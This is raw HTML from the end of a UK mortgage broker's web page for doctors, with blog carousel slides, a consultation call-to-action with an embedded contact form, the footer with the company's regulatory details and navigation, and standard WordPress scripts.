				<div data-elementor-type="loop-item" data-elementor-id="2622" class="elementor elementor-2622 swiper-slide e-loop-item e-loop-item-3811 post-3811 post type-post status-publish format-standard has-post-thumbnail hentry category-first-time-buyer category-foreign-doctor category-junior-doctors" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c88dd1c um-flex e-flex e-con-boxed e-con e-parent" data-id="c88dd1c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cc52d64 e-flex e-con-boxed e-con e-child" data-id="cc52d64" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e74e697 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="e74e697" data-element_type="widget" data-widget_type="call-to-action.default">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://doctorsmortgagesonline.co.uk/wp-content/uploads/2025/10/relocating-for-a-medical-job.jpg);" role="img" aria-label="LONDON, UK - August 19, 2013. To let estate agent signs in a row advertising property in UK"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Relocating For A Medical Job? Everything You Need To Know About Consent To Let					</h3>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://doctorsmortgagesonline.co.uk/relocating-for-a-medical-job-everything-you-need-to-know-about-consent-to-let/">
						read more					</a>
					</div>
							</div>
						</div>
						</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2622" class="elementor elementor-2622 swiper-slide e-loop-item e-loop-item-3808 post-3808 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-c88dd1c um-flex e-flex e-con-boxed e-con e-parent" data-id="c88dd1c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cc52d64 e-flex e-con-boxed e-con e-child" data-id="cc52d64" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e74e697 elementor-cta--valign-middle elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="e74e697" data-element_type="widget" data-widget_type="call-to-action.default">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://doctorsmortgagesonline.co.uk/wp-content/uploads/2025/10/what-makes-up-a-mortgage-scaled.jpg);" role="img" aria-label="what makes up a mortgage"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						How Are House Prices Changing?					</h3>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://doctorsmortgagesonline.co.uk/how-are-house-prices-changing/">
						read more					</a>
					</div>
							</div>
						</div>
						</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>			</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9524c91 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9524c91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59d86e6" data-id="59d86e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd208b elementor-widget elementor-widget-template" data-id="6cd208b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="342" class="elementor elementor-342" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-198562d8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="198562d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b96cfde" data-id="b96cfde" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2238c5c3 elementor-widget elementor-widget-heading" data-id="2238c5c3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get in touch and see if we can find you the mortgage you want </h2>				</div>
				<div class="elementor-element elementor-element-46630d25 elementor-widget elementor-widget-text-editor" data-id="46630d25" data-element_type="widget" data-widget_type="text-editor.default">
									Our experienced advisors are only a phone call away.								</div>
				<div class="elementor-element elementor-element-6f4f3e41 elementor-widget__width-auto elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="6f4f3e41" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:01656%20332%20600">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call us on: 01656 332 600</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-7f111193 elementor-widget elementor-widget-text-editor" data-id="7f111193" data-element_type="widget" data-widget_type="text-editor.default">
									If you can’t talk now, leave your details via our contact form and we’ll get back to you to discuss your personal mortgage requirements at a time to suit you.								</div>
				<div class="elementor-element elementor-element-68140562 elementor-absolute elementor-widget__width-auto um-bookingimg elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="68140562" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="240" height="258" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-standardd.png" class="attachment-large size-large wp-image-1476" alt="" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ceee11e um-bookcall" data-id="7ceee11e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-766eb6bc elementor-widget elementor-widget-heading" data-id="766eb6bc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Arrange a free consultation</h2>				</div>
				<div class="elementor-element elementor-element-bb5e8d8 elementor-widget elementor-widget-html" data-id="bb5e8d8" data-element_type="widget" data-widget_type="html.default">
					<iframe width="600" height="521" src="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" frameborder="0" sandbox="allow-top-navigation allow-forms allow-scripts allow-same-origin allow-popups" allowfullscreen style="background-color: transparent; opacity: 1; padding: 10px 0px;">
</iframe>


				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="227" class="elementor elementor-227 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6413b4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6413b4b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec72a1e" data-id="ec72a1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9a344b elementor-widget elementor-widget-heading" data-id="c9a344b" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">YOUR HOME MAY BE REPOSSESSED IF YOU DO NOT KEEP UP REPAYMENTS ON A MORTGAGE</h3>				</div>
				<div class="elementor-element elementor-element-a99ba18 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a99ba18" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2f93f82 elementor-widget elementor-widget-image" data-id="2f93f82" data-element_type="widget" data-widget_type="image.default">
																<a href="https://doctorsmortgagesonline.co.uk">
							<img width="198" height="66" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/footer-logo-1.png" class="attachment-large size-large wp-image-3662" alt="" />								</a>
															</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c9172a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9172a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-790752e" data-id="790752e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3bf923 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d3bf923" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call: 01656 332 600</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-a0b2b1f elementor-widget elementor-widget-text-editor" data-id="a0b2b1f" data-element_type="widget" data-widget_type="text-editor.default">
									Medical &amp; Professional Investment LLP<br/>
53a John Street<br/>
Porthcawl<br/>
Mid Glamorgan<br/>
CF36 3AY <br/>								</div>
				<div class="elementor-element elementor-element-97825dc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97825dc" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-905e826 elementor-widget elementor-widget-text-editor" data-id="905e826" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Medical &amp; Professional Investment LLP is authorised and regulated by the Financial Conduct Authority. Registered in the UK No. OC338105</p><p>This site is only directed at persons within the UK. Calls may be recorded for training and monitoring.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5d54e46" data-id="5d54e46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe12ac3 um-footer-heading elementor-widget elementor-widget-heading" data-id="fe12ac3" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Mortgages</h3>				</div>
				<div class="elementor-element elementor-element-2c971ba elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c971ba" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/purchases/">

											<span class="elementor-icon-list-text">Purchases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/remortgages/">

											<span class="elementor-icon-list-text">Remortgages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/">

											<span class="elementor-icon-list-text"> First Time Buyers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/buy-to-let/">

											<span class="elementor-icon-list-text">Buy to Let</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/let-to-buy/">

											<span class="elementor-icon-list-text"> Let to Buy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/">

											<span class="elementor-icon-list-text">Mortgage Protection</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-47b3eba um-footer-heading elementor-widget elementor-widget-heading" data-id="47b3eba" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">About Us
</h3>				</div>
				<div class="elementor-element elementor-element-d6ea064 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6ea064" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/why-us/">

											<span class="elementor-icon-list-text">Our Experience</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/contact/">

											<span class="elementor-icon-list-text"> Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae716af" data-id="ae716af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a56941 um-footer-heading elementor-widget elementor-widget-heading" data-id="1a56941" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Who we help
</h3>				</div>
				<div class="elementor-element elementor-element-f879b9e elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f879b9e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/mortgages-for-uk-junior-doctors/">

											<span class="elementor-icon-list-text">Junior Doctors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/mortgages-for-locum-doctors/">

											<span class="elementor-icon-list-text">Locums</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/mortgages-for-gps/">

											<span class="elementor-icon-list-text">GPs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/mortgages-for-medical-consultants/">

											<span class="elementor-icon-list-text">Consultants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://doctorsmortgagesonline.co.uk/relocations/">

											<span class="elementor-icon-list-text">Relocations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Investors</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-10d442f" data-id="10d442f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cedbc8 um-footer-heading elementor-widget elementor-widget-heading" data-id="9cedbc8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Sign up to our mailing list
</h3>				</div>
				<div class="elementor-element elementor-element-f55bed0 elementor-widget elementor-widget-text-editor" data-id="f55bed0" data-element_type="widget" data-widget_type="text-editor.default">
									Get mortgage tips, updates and exclusive rates straight to your inbox. 								</div>
				<div class="elementor-element elementor-element-61d1fdc elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="61d1fdc" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="227"/>
			<input type="hidden" name="form_id" value="61d1fdc"/>
			<input type="hidden" name="referer_title" value="Free Medical Mortgage Broker Service | Doctors Mortgages Online" />

							<input type="hidden" name="queried_id" value="2595"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				<div class="elementor-element elementor-element-ef2cee4 elementor-widget elementor-widget-heading" data-id="ef2cee4" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Follow us on social media</h3>				</div>
				<div class="elementor-element elementor-element-243c1e5 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="243c1e5" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-507d6e1" href="https://www.facebook.com/people/Mortgages-For-Doctors-Medical-Professionals/100083899797112/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-de74755" href="https://twitter.com/docmortgages" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-67ee4dd" href="https://www.linkedin.com/uas/login?session_redirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fmpi-medical-%26-professional-investment-llp%2Fabout%2F" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-17c890f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17c890f" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-dbe3028 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dbe3028" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">© 2023 Medical and Professional Investment LLP. All Rights Reserved.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://doctorsmortgagesonline.co.uk/privacy-statement/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://doctorsmortgagesonline.co.uk/sitemap">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
		<div data-elementor-type="popup" data-elementor-id="1546" class="elementor elementor-1546 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57d1e27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57d1e27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ef2eda um-bookcall" data-id="3ef2eda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-390ed58 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="390ed58" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Book a free consultation</h2>				</div>
				<div class="elementor-element elementor-element-4939e92 elementor-widget elementor-widget-html" data-id="4939e92" data-element_type="widget" data-widget_type="html.default">
					<iframe width="600" height="621" src="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" frameborder="0" sandbox="allow-top-navigation allow-forms allow-scripts allow-same-origin allow-popups" allowfullscreen style="background-color: transparent; opacity: 1; padding: 10px 0px;">
</iframe>


				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2288" class="elementor elementor-2288 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_mobile&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-eff040f um-mobileheader elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eff040f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9dbab81" data-id="9dbab81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bae4e8 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8bae4e8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-8bae4e8" class="elementor-nav-menu sm-vertical"><li class="um-mortgagemenu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17"><a class="elementor-item">Doctors Mortgages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1220 current_page_item menu-item-1251"><a href="https://doctorsmortgagesonline.co.uk/purchases/" aria-current="page" class="elementor-sub-item elementor-item-active">Purchases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/" class="elementor-sub-item">First Time Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://doctorsmortgagesonline.co.uk/remortgages/" class="elementor-sub-item">Remortgages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://doctorsmortgagesonline.co.uk/buy-to-let/" class="elementor-sub-item">Buy to Let</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://doctorsmortgagesonline.co.uk/let-to-buy/" class="elementor-sub-item">Let to Buy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://doctorsmortgagesonline.co.uk/relocations/" class="elementor-sub-item">Relocations</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a class="elementor-item">Who We Can Help</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://doctorsmortgagesonline.co.uk/new-medical-students/" class="elementor-sub-item">Medical Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-uk-junior-doctors/" class="elementor-sub-item">Junior Doctors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-gps/" class="elementor-sub-item">GPs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-locum-doctors/" class="elementor-sub-item">Locums</a></li>
